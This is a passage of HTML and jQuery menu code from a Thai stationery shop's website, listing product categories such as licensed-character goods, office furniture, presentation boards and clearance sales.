data-link="https://stationerymine.com/winsor-newton-linseed-oil-%E0%B8%99%E0%B9%89%E0%B8%B3%E0%B8%A1%E0%B8%B1%E0%B8%99%E0%B8%A5%E0%B8%B4%E0%B8%99%E0%B8%AA%E0%B8%B5%E0%B8%94-250ml-3039748-007232" class="sm_megamenu_col_2    has_min_icon"><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a  class="sm_megamenu_nodrop " href="https://stationerymine.com/สินค้าลิขสิทธิ์/benten"  ><span class="sm_megamenu_title_lv-2">Benten</span></a></div></div></div><div data-link="https://stationerymine.com/winsor-newton-linseed-oil-%E0%B8%99%E0%B9%89%E0%B8%B3%E0%B8%A1%E0%B8%B1%E0%B8%99%E0%B8%A5%E0%B8%B4%E0%B8%99%E0%B8%AA%E0%B8%B5%E0%B8%94-250ml-3039748-007232" class="sm_megamenu_col_2    has_min_icon"><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a  class="sm_megamenu_nodrop " href="https://stationerymine.com/สินค้าลิขสิทธิ์/doraemon"  ><span class="sm_megamenu_title_lv-2">Doraemon</span></a></div></div></div><div data-link="https://stationerymine.com/winsor-newton-linseed-oil-%E0%B8%99%E0%B9%89%E0%B8%B3%E0%B8%A1%E0%B8%B1%E0%B8%99%E0%B8%A5%E0%B8%B4%E0%B8%99%E0%B8%AA%E0%B8%B5%E0%B8%94-250ml-3039748-007232" class="sm_megamenu_col_2    has_min_icon"><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a  class="sm_megamenu_nodrop " href="https://stationerymine.com/สินค้าลิขสิทธิ์/donald-duck"  ><span class="sm_megamenu_title_lv-2">Donald Duck</span></a></div></div></div><div data-link="https://stationerymine.com/winsor-newton-linseed-oil-%E0%B8%99%E0%B9%89%E0%B8%B3%E0%B8%A1%E0%B8%B1%E0%B8%99%E0%B8%A5%E0%B8%B4%E0%B8%99%E0%B8%AA%E0%B8%B5%E0%B8%94-250ml-3039748-007232" class="sm_megamenu_col_2 sm_megamenu_firstcolumn    has_min_icon"><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a  class="sm_megamenu_nodrop " href="https://stationerymine.com/สินค้าลิขสิทธิ์/funny-deer"  ><span class="sm_megamenu_title_lv-2">Funny Deer</span></a></div></div></div><div data-link="https://stationerymine.com/winsor-newton-linseed-oil-%E0%B8%99%E0%B9%89%E0%B8%B3%E0%B8%A1%E0%B8%B1%E0%B8%99%E0%B8%A5%E0%B8%B4%E0%B8%99%E0%B8%AA%E0%B8%B5%E0%B8%94-250ml-3039748-007232" class="sm_megamenu_col_2    has_min_icon"><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a  class="sm_megamenu_nodrop " href="https://stationerymine.com/สินค้าลิขสิทธิ์/mamegoma"  ><span class="sm_megamenu_title_lv-2">Mamegoma</span></a></div></div></div><div data-link="https://stationerymine.com/winsor-newton-linseed-oil-%E0%B8%99%E0%B9%89%E0%B8%B3%E0%B8%A1%E0%B8%B1%E0%B8%99%E0%B8%A5%E0%B8%B4%E0%B8%99%E0%B8%AA%E0%B8%B5%E0%B8%94-250ml-3039748-007232" class="sm_megamenu_col_2    has_min_icon"><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a  class="sm_megamenu_nodrop " href="https://stationerymine.com/สินค้าลิขสิทธิ์/marie"  ><span class="sm_megamenu_title_lv-2">Marie</span></a></div></div></div><div data-link="https://stationerymine.com/winsor-newton-linseed-oil-%E0%B8%99%E0%B9%89%E0%B8%B3%E0%B8%A1%E0%B8%B1%E0%B8%99%E0%B8%A5%E0%B8%B4%E0%B8%99%E0%B8%AA%E0%B8%B5%E0%B8%94-250ml-3039748-007232" class="sm_megamenu_col_2 sm_megamenu_firstcolumn    has_min_icon"><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a  class="sm_megamenu_nodrop " href="https://stationerymine.com/สินค้าลิขสิทธิ์/marvel"  ><span class="sm_megamenu_title_lv-2">Marvel</span></a></div></div></div><div data-link="https://stationerymine.com/winsor-newton-linseed-oil-%E0%B8%99%E0%B9%89%E0%B8%B3%E0%B8%A1%E0%B8%B1%E0%B8%99%E0%B8%A5%E0%B8%B4%E0%B8%99%E0%B8%AA%E0%B8%B5%E0%B8%94-250ml-3039748-007232" class="sm_megamenu_col_2    has_min_icon"><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a  class="sm_megamenu_nodrop " href="https://stationerymine.com/สินค้าลิขสิทธิ์/mimi-and-neko"  ><span class="sm_megamenu_title_lv-2">Mimi & Neko</span></a></div></div></div><div data-link="https://stationerymine.com/winsor-newton-linseed-oil-%E0%B8%99%E0%B9%89%E0%B8%B3%E0%B8%A1%E0%B8%B1%E0%B8%99%E0%B8%A5%E0%B8%B4%E0%B8%99%E0%B8%AA%E0%B8%B5%E0%B8%94-250ml-3039748-007232" class="sm_megamenu_col_2    has_min_icon"><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a  class="sm_megamenu_nodrop " href="https://stationerymine.com/สินค้าลิขสิทธิ์/mickey-mouse"  ><span class="sm_megamenu_title_lv-2">Mickey Mouse</span></a></div></div></div><div data-link="https://stationerymine.com/winsor-newton-linseed-oil-%E0%B8%99%E0%B9%89%E0%B8%B3%E0%B8%A1%E0%B8%B1%E0%B8%99%E0%B8%A5%E0%B8%B4%E0%B8%99%E0%B8%AA%E0%B8%B5%E0%B8%94-250ml-3039748-007232" class="sm_megamenu_col_2 sm_megamenu_firstcolumn    has_min_icon"><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a  class="sm_megamenu_nodrop " href="https://stationerymine.com/สินค้าลิขสิทธิ์/monster-inc"  ><span class="sm_megamenu_title_lv-2">Monster inc.</span></a></div></div></div><div data-link="https://stationerymine.com/winsor-newton-linseed-oil-%E0%B8%99%E0%B9%89%E0%B8%B3%E0%B8%A1%E0%B8%B1%E0%B8%99%E0%B8%A5%E0%B8%B4%E0%B8%99%E0%B8%AA%E0%B8%B5%E0%B8%94-250ml-3039748-007232" class="sm_megamenu_col_2    has_min_icon"><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a  class="sm_megamenu_nodrop " href="https://stationerymine.com/สินค้าลิขสิทธิ์/pooh"  ><span class="sm_megamenu_title_lv-2">Pooh</span></a></div></div></div><div data-link="https://stationerymine.com/winsor-newton-linseed-oil-%E0%B8%99%E0%B9%89%E0%B8%B3%E0%B8%A1%E0%B8%B1%E0%B8%99%E0%B8%A5%E0%B8%B4%E0%B8%99%E0%B8%AA%E0%B8%B5%E0%B8%94-250ml-3039748-007232" class="sm_megamenu_col_2    has_min_icon"><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a  class="sm_megamenu_nodrop " href="https://stationerymine.com/สินค้าลิขสิทธิ์/rilakkuma"  ><span class="sm_megamenu_title_lv-2">Rilakkuma</span></a></div></div></div><div data-link="https://stationerymine.com/winsor-newton-linseed-oil-%E0%B8%99%E0%B9%89%E0%B8%B3%E0%B8%A1%E0%B8%B1%E0%B8%99%E0%B8%A5%E0%B8%B4%E0%B8%99%E0%B8%AA%E0%B8%B5%E0%B8%94-250ml-3039748-007232" class="sm_megamenu_col_2 sm_megamenu_firstcolumn    has_min_icon"><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a  class="sm_megamenu_nodrop " href="https://stationerymine.com/สินค้าลิขสิทธิ์/toy-story"  ><span class="sm_megamenu_title_lv-2">Toy Story</span></a></div></div></div><div data-link="https://stationerymine.com/winsor-newton-linseed-oil-%E0%B8%99%E0%B9%89%E0%B8%B3%E0%B8%A1%E0%B8%B1%E0%B8%99%E0%B8%A5%E0%B8%B4%E0%B8%99%E0%B8%AA%E0%B8%B5%E0%B8%94-250ml-3039748-007232" class="sm_megamenu_col_2    has_min_icon"><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a  class="sm_megamenu_nodrop " href="https://stationerymine.com/สินค้าลิขสิทธิ์/thai-dramas"  ><span class="sm_megamenu_title_lv-2">Thai Drama</span></a></div></div></div><div data-link="https://stationerymine.com/winsor-newton-linseed-oil-%E0%B8%99%E0%B9%89%E0%B8%B3%E0%B8%A1%E0%B8%B1%E0%B8%99%E0%B8%A5%E0%B8%B4%E0%B8%99%E0%B8%AA%E0%B8%B5%E0%B8%94-250ml-3039748-007232" class="sm_megamenu_col_2    has_min_icon"><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a  class="sm_megamenu_nodrop " href="https://stationerymine.com/สินค้าลิขสิทธิ์/other-licensed-products"  ><span class="sm_megamenu_title_lv-2">อื่นๆ</span></a></div></div></div></div></div><span class="btn-submobile"></span> </li>   <li class="has_min_icon chair-parent other-toggle  sm_megamenu_lv1 sm_megamenu_drop parent  "><a class="sm_megamenu_head sm_megamenu_drop sm_megamenu_haschild" href="https://stationerymine.com/furniture-and-decorative-products"  id="sm_megamenu_356"> <span class="sm_megamenu_icon sm_megamenu_nodesc"> <span class="sm_megamenu_title">เฟอร์นิเจอร์ และของตกแต่ง</span> </span></a>   <div class="sm-megamenu-child sm_megamenu_dropdown_6columns "><div data-link="https://stationerymine.com/winsor-newton-linseed-oil-%E0%B8%99%E0%B9%89%E0%B8%B3%E0%B8%A1%E0%B8%B1%E0%B8%99%E0%B8%A5%E0%B8%B4%E0%B8%99%E0%B8%AA%E0%B8%B5%E0%B8%94-250ml-3039748-007232" class="sm_megamenu_col_6 sm_megamenu_firstcolumn    has_min_icon chair"><div data-link="https://stationerymine.com/winsor-newton-linseed-oil-%E0%B8%99%E0%B9%89%E0%B8%B3%E0%B8%A1%E0%B8%B1%E0%B8%99%E0%B8%A5%E0%B8%B4%E0%B8%99%E0%B8%AA%E0%B8%B5%E0%B8%94-250ml-3039748-007232" class="sm_megamenu_col_2    has_min_icon furniture"><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a  class="sm_megamenu_nodrop " href="https://stationerymine.com/furniture-and-decorative-products/office-furniture"  ><span class="sm_megamenu_title_lv-2">เฟอร์นิเจอร์สำนักงาน</span></a><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/furniture-and-decorative-products/office-furniture/desk" ><span class="sm_megamenu_title_lv-2">โต๊ะทำงาน</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/furniture-and-decorative-products/office-furniture/chair" ><span class="sm_megamenu_title_lv-2">เก้าอี้</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/furniture-and-decorative-products/office-furniture/shelf" ><span class="sm_megamenu_title_lv-2">ชั้นวางของ</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/furniture-and-decorative-products/office-furniture/cabinet" ><span class="sm_megamenu_title_lv-2">ตู้เก็บของ</span></a></div></div></div></div></div></div><span class="btn-submobile"></span> </li>   <li class="has_min_icon presentation-parent other-toggle  sm_megamenu_lv1 sm_megamenu_drop parent  "><a class="sm_megamenu_head sm_megamenu_drop sm_megamenu_haschild" href="https://stationerymine.com/presentation-equipment"  id="sm_megamenu_383"> <span class="sm_megamenu_icon sm_megamenu_nodesc"> <span class="sm_megamenu_title">อุปกรณ์ประชุมและนำเสนองาน</span> </span></a>   <div class="sm-megamenu-child sm_megamenu_dropdown_6columns "><div data-link="https://stationerymine.com/winsor-newton-linseed-oil-%E0%B8%99%E0%B9%89%E0%B8%B3%E0%B8%A1%E0%B8%B1%E0%B8%99%E0%B8%A5%E0%B8%B4%E0%B8%99%E0%B8%AA%E0%B8%B5%E0%B8%94-250ml-3039748-007232" class="sm_megamenu_col_6 sm_megamenu_firstcolumn    has_min_icon presentation"><div data-link="https://stationerymine.com/winsor-newton-linseed-oil-%E0%B8%99%E0%B9%89%E0%B8%B3%E0%B8%A1%E0%B8%B1%E0%B8%99%E0%B8%A5%E0%B8%B4%E0%B8%99%E0%B8%AA%E0%B8%B5%E0%B8%94-250ml-3039748-007232" class="sm_megamenu_col_2    has_min_icon board"><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a  class="sm_megamenu_nodrop " href="https://stationerymine.com/presentation-equipment/board"  ><span class="sm_megamenu_title_lv-2">กระดานและบอร์ด</span></a><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/presentation-equipment/board/whiteboard" ><span class="sm_megamenu_title_lv-2">ไวท์บอร์ด</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/presentation-equipment/board/flipchart" ><span class="sm_megamenu_title_lv-2">ฟลิปชาร์ท</span></a></div></div></div></div></div></div><span class="btn-submobile"></span> </li>   <li class="has_min_icon presentation-parent other-toggle  sm_megamenu_lv1 sm_megamenu_drop parent  "><a class="sm_megamenu_head sm_megamenu_drop sm_megamenu_haschild" href="https://stationerymine.com/safety-mechanic-tools"  id="sm_megamenu_431"> <span class="sm_megamenu_icon sm_megamenu_nodesc"> <span class="sm_megamenu_title">เครื่องมือช่าง</span> </span></a>   <div class="sm-megamenu-child sm_megamenu_dropdown_6columns "><div data-link="https://stationerymine.com/winsor-newton-linseed-oil-%E0%B8%99%E0%B9%89%E0%B8%B3%E0%B8%A1%E0%B8%B1%E0%B8%99%E0%B8%A5%E0%B8%B4%E0%B8%99%E0%B8%AA%E0%B8%B5%E0%B8%94-250ml-3039748-007232" class="sm_megamenu_col_6 sm_megamenu_firstcolumn    has_min_icon presentation"><div data-link="https://stationerymine.com/winsor-newton-linseed-oil-%E0%B8%99%E0%B9%89%E0%B8%B3%E0%B8%A1%E0%B8%B1%E0%B8%99%E0%B8%A5%E0%B8%B4%E0%B8%99%E0%B8%AA%E0%B8%B5%E0%B8%94-250ml-3039748-007232" class="sm_megamenu_col_2    has_min_icon board"><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a  class="sm_megamenu_nodrop " href="https://stationerymine.com/safety-mechanic-tools/mechanic-tools"  ><span class="sm_megamenu_title_lv-2">เครื่องมือช่าง</span></a><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/safety-mechanic-tools/mechanic-tools/tool-sets" ><span class="sm_megamenu_title_lv-2">ชุดเครื่องมือ</span></a></div></div></div></div></div></div><span class="btn-submobile"></span> </li>   <li class="has_min_icon min_promotion-parent other-toggle  sm_megamenu_lv1 sm_megamenu_drop parent  "><a class="sm_megamenu_head sm_megamenu_drop sm_megamenu_haschild" href="https://stationerymine.com/promotion"  id="sm_megamenu_294"> <span class="sm_megamenu_icon sm_megamenu_nodesc"> <span class="sm_megamenu_title">แคมเปญพิเศษ</span> </span></a>   <div class="sm-megamenu-child sm_megamenu_dropdown_6columns "><div data-link="https://stationerymine.com/winsor-newton-linseed-oil-%E0%B8%99%E0%B9%89%E0%B8%B3%E0%B8%A1%E0%B8%B1%E0%B8%99%E0%B8%A5%E0%B8%B4%E0%B8%99%E0%B8%AA%E0%B8%B5%E0%B8%94-250ml-3039748-007232" class="sm_megamenu_col_6 sm_megamenu_firstcolumn    has_min_icon min_promotion"><div data-link="https://stationerymine.com/winsor-newton-linseed-oil-%E0%B8%99%E0%B9%89%E0%B8%B3%E0%B8%A1%E0%B8%B1%E0%B8%99%E0%B8%A5%E0%B8%B4%E0%B8%99%E0%B8%AA%E0%B8%B5%E0%B8%94-250ml-3039748-007232" class="sm_megamenu_col_2    has_min_icon"><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a  class="sm_megamenu_nodrop " href="https://stationerymine.com/promotion/promotion-set/promotion-set"  ><span class="sm_megamenu_title_lv-2">Promotion Set</span></a></div></div></div><div data-link="https://stationerymine.com/winsor-newton-linseed-oil-%E0%B8%99%E0%B9%89%E0%B8%B3%E0%B8%A1%E0%B8%B1%E0%B8%99%E0%B8%A5%E0%B8%B4%E0%B8%99%E0%B8%AA%E0%B8%B5%E0%B8%94-250ml-3039748-007232" class="sm_megamenu_col_2    has_min_icon"><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a  class="sm_megamenu_nodrop " href="https://stationerymine.com/promotion/sticker"  ><span class="sm_megamenu_title_lv-2">King of Sticker</span></a></div></div></div></div></div><span class="btn-submobile"></span> </li>   <li class="has_min_icon min_promotion-parent other-toggle  sm_megamenu_lv1 sm_megamenu_drop parent  "><a class="sm_megamenu_head sm_megamenu_drop sm_megamenu_haschild" href="https://stationerymine.com/factory-outlet"  id="sm_megamenu_415"> <span class="sm_megamenu_icon sm_megamenu_nodesc"> <span class="sm_megamenu_title">Factory Outlet</span> </span></a>   <div class="sm-megamenu-child sm_megamenu_dropdown_6columns "><div data-link="https://stationerymine.com/winsor-newton-linseed-oil-%E0%B8%99%E0%B9%89%E0%B8%B3%E0%B8%A1%E0%B8%B1%E0%B8%99%E0%B8%A5%E0%B8%B4%E0%B8%99%E0%B8%AA%E0%B8%B5%E0%B8%94-250ml-3039748-007232" class="sm_megamenu_col_6 sm_megamenu_firstcolumn    has_min_icon min_promotion"><div data-link="https://stationerymine.com/winsor-newton-linseed-oil-%E0%B8%99%E0%B9%89%E0%B8%B3%E0%B8%A1%E0%B8%B1%E0%B8%99%E0%B8%A5%E0%B8%B4%E0%B8%99%E0%B8%AA%E0%B8%B5%E0%B8%94-250ml-3039748-007232" class="sm_megamenu_col_2    has_min_icon"><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a  class="sm_megamenu_nodrop " href="https://stationerymine.com/factory-outlet/factory-sale"  ><span class="sm_megamenu_title_lv-2">Factory Sale</span></a><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/factory-outlet/factory-sale/notebook" ><span class="sm_megamenu_title_lv-2">สมุด</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/factory-outlet/factory-sale/file" ><span class="sm_megamenu_title_lv-2">แฟ้ม</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/factory-outlet/factory-sale/office-equipment" ><span class="sm_megamenu_title_lv-2">อุปกรณ์สำนักงาน</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/factory-outlet/factory-sale/product-set" ><span class="sm_megamenu_title_lv-2">ชุดเซ็ทสินค้า</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/factory-outlet/factory-sale/color" ><span class="sm_megamenu_title_lv-2">สี</span></a></div></div></div></div><div data-link="https://stationerymine.com/winsor-newton-linseed-oil-%E0%B8%99%E0%B9%89%E0%B8%B3%E0%B8%A1%E0%B8%B1%E0%B8%99%E0%B8%A5%E0%B8%B4%E0%B8%99%E0%B8%AA%E0%B8%B5%E0%B8%94-250ml-3039748-007232" class="sm_megamenu_col_2    has_min_icon"><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a  class="sm_megamenu_nodrop " href="https://stationerymine.com/factory-outlet/clearance-sale"  ><span class="sm_megamenu_title_lv-2">Clearance Sale</span></a><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/factory-outlet/clearance-sale/40-percent-discount" ><span class="sm_megamenu_title_lv-2">ลดสูงสุด 40%</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/factory-outlet/clearance-sale/50-percent-discount" ><span class="sm_megamenu_title_lv-2">ลดสูงสุด 50%</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/factory-outlet/clearance-sale/78-percent-discount" ><span class="sm_megamenu_title_lv-2">ลดสูงสุด 78%</span></a></div></div></div></div></div></div><span class="btn-submobile"></span> </li> </ul></div> <div class="more-w"><span class="more-view">หมวดหมู่เพิ่มเติม</span></div></div></nav> <script type="text/javascript">
    require(["jquery", "mage/template"], function ($) {
        var menu_width = $('.sm_megamenu_wrapper_horizontal_menu').width();
        $('.sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu > li > div').each(function () {
            $this = $(this);
            var lv2w = $this.width();
            var lv2ps = $this.position();
            var lv2psl = $this.position().left;
            var sw = lv2w + lv2psl;
            if (sw > menu_width) {
                $this.css({'right': '0'});
            }
        });
        var _item_active = $('div.sm_megamenu_actived');
        if (_item_active.length) {
            _item_active.each(function () {
                var _self = $(this), _parent_active = _self.parents('.sm_megamenu_title'),
                    _level1 = _self.parents('.sm_megamenu_lv1');
                if (_parent_active.length) {
                    _parent_active.each(function () {
                        if (!$(this).hasClass('sm_megamenu_actived'))
                            $(this).addClass('sm_megamenu_actived');
                    });
                }

                if (_level1.length && !_level1.hasClass('sm_megamenu_actived')) {
                    _level1.addClass('sm_megamenu_actived');
                }
            });
        }
    });</script><script type="text/javascript">
    require([
        'jquery',
        'domReady!'
    ], function ($) {
        var limit;
        limit = 13;
          var i;
        i = 0;
        var items;
        items = $('.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu > li').length;

        if (items > limit) {
            $('.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu > li').each(function () {
                i++;
                if (i > limit) {
                    $(this).css('display', 'none');
                }
            });

            $('.sm_megamenu_wrapper_vertical_menu .sambar-inner .more-w > .more-view').click(function () {
                if ($(this).hasClass('open')) {
                    i = 0;
                    $('.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu > li').each(function () {
                        i++;
                        if (i > limit) {
                            $(this).slideUp(200);
                        }
                    });
                    $(this).removeClass('open');
                    $('.more-w').removeClass('active-i');
                    $(this).html('หมวดหมู่เพิ่มเติม');
                } else {
                    i = 0;
                    $('.sm_megamenu_wrapper_vertical_menu ul.sm_megamenu_menu > li').each(function () {
                        i++;
                        if (i > limit) {
                            $(this).slideDown(200);
                        }
                    });
                    $(this).addClass('open');
                    $('.more-w').addClass('active-i');
                    $(this).html('ปิดเมนู');
                }
            });

        } else {
            $(".more-w").css('display', 'none');
        }

    });</script></div></div></div></div><div class="col-lg-8 main-megamenu"><div class="menu-full"><p>    <nav class="sm_megamenu_wrapper_horizontal_menu sambar" id="sm_megamenu_menu6970cbcd4269e" data-sam="16265341161768999885"><div class="sambar-inner"><span class="btn-sambar" data-sapi="collapse" data-href="#sm_megamenu_menu6970cbcd4269e"><span class="icon-bar"></span> <span class="icon-bar"></span> <span class="icon-bar"></span></span> <div class="mega-content"><ul class="horizontal-type sm-megamenu-hover sm_megamenu_menu sm_megamenu_menu_black" data-jsapi="on">  <li class="other-toggle  sm_megamenu_lv1 sm_megamenu_drop parent  "><a class="sm_megamenu_head sm_megamenu_drop " href="http://www.stationerymine.com"  id="sm_megamenu_143"> <span class="sm_megamenu_icon sm_megamenu_nodesc"> <span class="sm_megamenu_title">หน้าแรก</span> </span></a>     <li class="other-toggle  sm_megamenu_lv1 sm_megamenu_drop parent  "><a class="sm_megamenu_head sm_megamenu_drop " href="https://stationerymine.com/seller-stationerymine"  id="sm_megamenu_372"> <span class="sm_megamenu_icon sm_megamenu_nodesc"> <span class="sm_megamenu_title">ตัวแทนจำหน่าย</span> </span></a>     <li class="other-toggle  sm_megamenu_lv1 sm_megamenu_drop parent  "><a class="sm_megamenu_head sm_megamenu_drop " href="https://stationerymine.com/corporate-membership"  id="sm_megamenu_373"> <span class="sm_megamenu_icon sm_megamenu_nodesc"> <span class="sm_megamenu_title">ลูกค้าองค์กร</span> </span></a>     <li class="other-toggle  sm_megamenu_lv1 sm_megamenu_drop parent  "><a class="sm_megamenu_head sm_megamenu_drop sm_megamenu_haschild" href="https://stationerymine.com/promotion"  id="sm_megamenu_375"> <span class="sm_megamenu_icon sm_megamenu_nodesc"> <span class="sm_megamenu_title">แคมเปญพิเศษ</span> </span></a>   <div class="sm-megamenu-child sm_megamenu_dropdown_3columns "><div data-link="https://stationerymine.com/winsor-newton-linseed-oil-%E0%B8%99%E0%B9%89%E0%B8%B3%E0%B8%A1%E0%B8%B1%E0%B8%99%E0%B8%A5%E0%B8%B4%E0%B8%99%E0%B8%AA%E0%B8%B5%E0%B8%94-250ml-3039748-007232" class="sm_megamenu_col_3 sm_megamenu_firstcolumn    "><div data-link="https://stationerymine.com/winsor-newton-linseed-oil-%E0%B8%99%E0%B9%89%E0%B8%B3%E0%B8%A1%E0%B8%B1%E0%B8%99%E0%B8%A5%E0%B8%B4%E0%B8%99%E0%B8%AA%E0%B8%B5%E0%B8%94-250ml-3039748-007232" class="sm_megamenu_col_6 sm_megamenu_firstcolumn    "><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a  class="sm_megamenu_nodrop " href="https://stationerymine.com/promotion/promotion-set/promotion-set"  ><span class="sm_megamenu_title_lv-2">Promotion Set</span></a></div></div></div><div data-link="https://stationerymine.com/winsor-newton-linseed-oil-%E0%B8%99%E0%B9%89%E0%B8%B3%E0%B8%A1%E0%B8%B1%E0%B8%99%E0%B8%A5%E0%B8%B4%E0%B8%99%E0%B8%AA%E0%B8%B5%E0%B8%94-250ml-3039748-007232" class="sm_megamenu_col_6 sm_megamenu_firstcolumn    "><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a  class="sm_megamenu_nodrop " href="https://stationerymine.com/promotion/sticker"  ><span class="sm_megamenu_title_lv-2">King of Sticker</span></a></div></div></div></div></div><span class="btn-submobile"></span> </li>   <li class="other-toggle  sm_megamenu_lv1 sm_megamenu_drop parent  "><a class="sm_megamenu_head sm_megamenu_drop sm_megamenu_haschild" href="https://stationerymine.com/factory-outlet"  id="sm_megamenu_411"> <span class="sm_megamenu_icon sm_megamenu_nodesc"> <span class="sm_megamenu_title">Factory Outlet</span> </span></a>   <div class="sm-megamenu-child sm_megamenu_dropdown_2columns "><div data-link="https://stationerymine.com/winsor-newton-linseed-oil-%E0%B8%99%E0%B9%89%E0%B8%B3%E0%B8%A1%E0%B8%B1%E0%B8%99%E0%B8%A5%E0%B8%B4%E0%B8%99%E0%B8%AA%E0%B8%B5%E0%B8%94-250ml-3039748-007232" class="sm_megamenu_col_2 sm_megamenu_firstcolumn    "><div data-link="https://stationerymine.com/winsor-newton-linseed-oil-%E0%B8%99%E0%B9%89%E0%B8%B3%E0%B8%A1%E0%B8%B1%E0%B8%99%E0%B8%A5%E0%B8%B4%E0%B8%99%E0%B8%AA%E0%B8%B5%E0%B8%94-250ml-3039748-007232" class="sm_megamenu_col_6 sm_megamenu_firstcolumn    "><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a  class="sm_megamenu_nodrop " href="https://stationerymine.com/factory-outlet/factory-sale"  ><span class="sm_megamenu_title_lv-2">Factory Sale</span></a><div class="sm_megamenu_title"><h3 class="sm_megamenu_nodrop  title-cat">Factory Sale</h3></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/factory-outlet/factory-sale/notebook" ><span class="sm_megamenu_title_lv-2">สมุด</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/factory-outlet/factory-sale/file" ><span class="sm_megamenu_title_lv-2">แฟ้ม</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/factory-outlet/factory-sale/office-equipment" ><span class="sm_megamenu_title_lv-2">อุปกรณ์สำนักงาน</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/factory-outlet/factory-sale/product-set" ><span class="sm_megamenu_title_lv-2">ชุดเซ็ทสินค้า</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/factory-outlet/factory-sale/color" ><span class="sm_megamenu_title_lv-2">สี</span></a></div></div></div></div><div data-link="https://stationerymine.com/winsor-newton-linseed-oil-%E0%B8%99%E0%B9%89%E0%B8%B3%E0%B8%A1%E0%B8%B1%E0%B8%99%E0%B8%A5%E0%B8%B4%E0%B8%99%E0%B8%AA%E0%B8%B5%E0%B8%94-250ml-3039748-007232" class="sm_megamenu_col_6 sm_megamenu_firstcolumn    "><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a  class="sm_megamenu_nodrop " href="https://stationerymine.com/factory-outlet/clearance-sale"  ><span class="sm_megamenu_title_lv-2">Clearance Sale</span></a><div class="sm_megamenu_title"><h3 class="sm_megamenu_nodrop  title-cat">Clearance Sale</h3></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/factory-outlet/clearance-sale/40-percent-discount" ><span class="sm_megamenu_title_lv-2">ลดสูงสุด 40%</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/factory-outlet/clearance-sale/50-percent-discount" ><span class="sm_megamenu_title_lv-2">ลดสูงสุด 50%</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/factory-outlet/clearance-sale/78-percent-discount" ><span class="sm_megamenu_title_lv-2">ลดสูงสุด 78%</span></a></div></div></div></div></div></div><span class="btn-submobile"></span> </li>   <li class="category/1276-parent other-toggle  sm_megamenu_lv1 sm_megamenu_drop parent  "><a class="sm_megamenu_head sm_megamenu_drop " href="https://stationerymine.com/together-against-flood"  id="sm_megamenu_437"> <span class="sm_megamenu_icon sm_megamenu_nodesc"> <span class="sm_megamenu_title">ร่วมใจสู้ภัยน้ำท่วม</span> </span></a>   </ul></div></div></nav> <script type="text/javascript">
    require(["jquery", "mage/template"], function ($) {
        var menu_width = $('.sm_megamenu_wrapper_horizontal_menu').width();
        $('.sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu > li > div').each(function () {
            $this = $(this);
            var lv2w = $this.width();
            var lv2ps = $this.position();
            var lv2psl = $this.position().left;
            var sw = lv2w + lv2psl;
            if (sw > menu_width) {
                $this.css({'right': '0'});
            }
        });
        var _item_active = $('div.sm_megamenu_actived');
        if (_item_active.length) {
